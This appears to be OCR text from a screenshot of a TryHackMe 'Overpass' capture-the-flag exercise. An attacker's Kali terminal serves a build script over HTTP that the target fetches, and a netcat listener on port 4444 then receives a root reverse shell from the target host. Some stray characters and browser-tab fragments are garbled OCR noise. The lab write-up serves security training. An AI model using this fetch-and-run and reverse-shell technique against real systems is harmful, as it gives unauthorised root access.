 4/admin/ × http://10.10.79.124/main.js × http://10.10.79.124/ × +
┌──(root㉿kali)-[~]
170%
└─# cd tryhackme/overpass
┌──(root㉿kali)-[~/tryhackme/overpass]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.79.124 - - [01/Mar/2023 01:23:01] "GET /downloads/src/buildscript
.sh HTTP/1.1" 200 -
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.81.166] from (UNKNOWN) [10.10.79.124] 60670
bash: cannot set terminal process group (1826): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@overpass-prod:~#
14)%94))))